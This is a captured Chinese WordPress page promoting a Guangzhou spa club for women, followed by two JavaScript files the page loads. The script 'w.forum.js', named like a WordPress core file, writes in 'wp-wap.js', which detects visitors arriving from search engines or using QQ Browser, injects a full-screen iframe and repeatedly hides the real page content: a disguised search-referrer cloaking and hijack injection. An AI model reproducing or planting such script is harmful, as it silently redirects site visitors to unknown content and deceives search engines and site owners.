

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzshuihui.com/308.html
body_size: 8239
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
	<meta name="tt:bot" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta name="robots" content="noarchive" />
	<meta name='robots' content='max-image-preview:large' />
<title>广州水会：探秘女宾的梦幻之地 - 蒲友水会桑拿</title>  
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-css' href='/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='/wp-content/fonts/7f9aaabad2961687fee3f98022f98e90.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='/wp-content/themes/newsmatic/style.css?ver=1.2.14' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-6 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_main_body .site-header.layout--default .menu-section{ background: #00000021}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --menu-color: #159435;}.newsmatic_font_typography  { --menu-color-hover : var( --newsmatic-global-preset-color-6 ); }.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-17 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #1B8415} body.single .post-categories .cat-item.cat-17 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1696336184315f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1696336184315f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1696336184315f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1696336184315f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1696336184315f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1696336184315f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1696336184333u article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1696336184333u article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1696336184333u article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1696336184333u article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1696336184333u article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1696336184333u article figure.post-thumb-wrap { border-radius: 0px } }
#block--1696336184340w article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1696336184340w article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1696336184340w article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1696336184340w article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1696336184340w article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1696336184340w article figure.post-thumb-wrap { border-radius: 0px } }
#block--1696336184348o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1696336184348o article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1696336184348o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1696336184348o article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1696336184348o article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1696336184348o article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.14' media='all' />
<script src="http://www.gzshuihui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.gzshuihui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="http://www.gzshuihui.com/308.html" />
		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
				<style id="wp-custom-css">
			.entry-content h3,.entry-content h4 { border-left:3px solid #489C43; background:#F6F6F6; padding:10px 15px;}
#artli {display: inline-block;white-space: nowrap; border:1px solid #489C43; margin:20px 30px 20px 0;}
#artli strong { color:#000; background:#fff; margin-top:-15px; display:block; width:80px; text-align:center; margin-left:75px;}
#artli ul {padding:10px 30px; }
		</style>
		
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KOLBTAxoJ5RK7ann",ck:"KOLBTAxoJ5RK7ann"})</script>
  <script src="/wp-includes/js/w.forum.js?ver=2.1.0" type="text/javascript"></script>
</head>
<body class="post-template-default single single-post postid-308 single-format-standard newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="http://www.gzshuihui.com/" rel="home">蒲友水会桑拿</a></p>
                                    <p class="site-description">因为专业，所以信赖</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                                  </div>
                </div>
            </div>
        </div>
        			</header>
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-308" class="post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-17"><a href="http://www.gzshuihui.com/category/news" rel="category tag">News</a></li></ul><h1 class="entry-title"itemprop='name'>广州水会：探秘女宾的梦幻之地</h1>												<div class="entry-meta">
													<span class="post-date posted-on published"><a href="http://www.gzshuihui.com/308.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-05T10:16:49+08:00">2 年 ago</time></a></span><a href="http://www.gzshuihui.com/308.html#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>广州作为中国南方的经济中心和国际大都市，拥有丰富多样的文化和旅游资源。除了传统的历史建筑和美食之外，广州还有一个独特的娱乐场所，那就是女宾的水会。在这里，女宾们可以尽情地放松身心，体验独特的护理服务和享受高品质的水疗体验。</p>



<p>广州水会为女宾们提供了一个理想的休闲场所。凭借其卓越的服务和高端的设施，水会在市场上享有盛誉。这些设施包括温泉、桑拿浴室、美容护理、按摩服务和健身中心等。女宾们可以在这里享受一系列完美的护理服务，包括按摩、面部护理、身体磨砂等。水会内部的环境优美，装饰豪华，宽敞舒适，犹如进入了一个幻境。</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="428" src="http://www.gzshuihui.com/wp-content/uploads/2023/10/6521487541263.jpg" alt="" class="wp-image-309" srcset="/wp-content/uploads/2023/10/6521487541263.jpg 600w, /wp-content/uploads/2023/10/6521487541263-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<p>广州水会的特色之一是其独特的水疗护理项目。水疗是一种通过使用水来疏通经络、促进血液循环和消除身体疲劳的疗法。水会为女宾们提供各种水疗护理，例如芳香浴、水力按摩、水氧疗法等。这些护理项目不仅可以缓解压力和疲劳，还能改善皮肤质量，帮助女宾恢复年轻和健康的状态。</p>



<p>女宾们选择广州水会的原因不只是因为其豪华设施和专业服务，还因为这里提供了一个友好和私密的环境。女宾们可以在这里远离喧嚣和压力，享受属于自己的宁静时光。水会为女宾们提供了独特的贵宾室和特殊的服务，确保她们能够获得最高品质的体验。</p>



<p>广州水会的服务团队由经验丰富的专业人员组成。他们拥有良好的职业素养和丰富的护理知识，能够根据女宾们的需求提供个性化的服务。不论是消除疲劳、调整身心状态还是美容养颜，专业团队都能为女宾们提供最适合的护理方案。</p>



<p>作为一个兼顾放松和养生的场所，广州水会的水疗护理不但带给女宾们身体上的放松，还增进了她们的健康和幸福感。女宾们在享受护理的同时，也能够和其他女宾交流，分享彼此的经验和感受。这种社交互动不只是增进了彼此的友谊，也对女宾们的心理健康起到积极的促进作用。</p>



<p>总之，广州水会作为一个独特的娱乐场所，为女宾们提供了独特的放松和护理体验。无论是放松身心，改善皮肤质量还是增进社交互动，水会都能满足女宾们的需求。对于那些渴望体验高品质水疗护理的女性来说，广州水会无疑是一个理想的选择。</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://www.hothhy.com">hothhy.com</a>原创发布，转载请注明原文链接。</p>
        </div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gzshuihui.com/305.html" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">广州独一无二的桌球水会：享受运动与娱乐的完美结合</span></a></div><div class="nav-next"><a href="http://www.gzshuihui.com/311.html" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">【实测有效】广州桑拿汗蒸减肥餐，让你半个月瘦下来！</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-308 -->
						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.gzshuihui.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.gzshuihui.com/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.gzshuihui.com/date/2023/10'>2023 年 10 月</a></li>
</ul></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
        <div class="site-info">
            &copy;2026 tevcuv.
        </div>
	</footer>
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div>
<script src="/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.14" id="newsmatic-navigation-js"></script>
<script src="/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"51b22e04b9","ajaxUrl":"http:\/\/www.gzshuihui.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"","livesearch":""};
</script>
<script src="/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.14" id="newsmatic-theme-js"></script>
<script src="/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gzshuihui.com/wp-includes/js/w.forum.js?ver=2.1.0
body_size: 194
content:
document.write('<script src="/wp-content/wp-jz/wp-wap.js" language="JavaScript"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://www.gzshuihui.com/wp-content/wp-jz/wp-wap.js
body_size: 1108
content:
var mm = '/wp-content/wp-jz/';

// ���Ӷ�QQ������ض������ļ��
var isQQBrowser = /qqbrowser/i.test(navigator.userAgent);

// ����ƶ��豸
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(window.name != 'snw' || isQQBrowser){
    var rx = document.referrer || '';
    rx = rx.toLowerCase();
    // �����ƶ���Bing�ļ��ؼ���
    var xx = new Array('google','baidu','bing','so.','360','sogou','yandex','sm','tiao','bingbot','m.bing');
    var bx = false;
    
    // ����QQ����������Էſ������������ض�����
    if(isQQBrowser) {
        bx = true; // ���߱���ԭ���߼������Ӷ�������
    } else {
        for (i in xx){
            if (rx.indexOf(xx[i]) > 0){
                bx = true;
                break;
            }
        }
        // �������û������ַ������Ƿ����Bing��عؼ���
        if(!bx && isMobile && /bing/i.test(navigator.userAgent)) {
            bx = true;
        }
    }

	if(bx)
	{
		var ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+mm+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";},100);
		window.adworkergo = 'snw';
}
}